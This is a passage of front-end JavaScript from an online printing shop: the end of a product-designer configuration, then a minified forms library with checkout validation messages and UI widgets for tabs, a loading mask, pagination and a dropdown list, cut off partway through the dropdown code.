//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15961
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDefaultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new 